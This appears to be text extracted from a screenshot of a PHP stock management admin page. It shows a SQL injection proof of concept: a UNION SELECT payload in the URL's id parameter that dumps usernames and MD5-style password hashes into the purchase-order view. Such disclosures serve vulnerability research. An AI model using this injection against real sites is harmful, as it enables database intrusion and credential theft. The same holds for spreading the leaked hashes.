 Not secure 192.168.211.130/sms/admin/?page=purchase_order/view_po&id=10%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,(select%20group_concat(username,...
GetEndpoints Cipher Identifi...
SMS- PHP
Stock Management System - PHP - Admin
Jane Smith
Dashboard
Purchase Order
Receiving
Back Order
Return List
Stocks
Sale List
Purchase Order Details - 2
P.O. Code
2
Supplier
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a8573b41ce73b5ba41617f8f7,cblake:cd74fae0a
3adf459f73bbf187607ccea,john:dc647eb65e6711e155375218212b3964,jane:dc647eb65e6711e1553752182
12b3964
Orders
Qty Unit Item Cost Total
500.00 pcs Item 101 150 75,000
Sample Only
Sub Total 75,000.00
Discount 5% 6.00
Tax 7% 8.00
Total 4.00
Remarks
9
PARTIALLY RECEIVED
Print Edit Back To List
Copyright © 2025. All rights reserved.
SMS- PHP (by: oretnom23 ) v1.0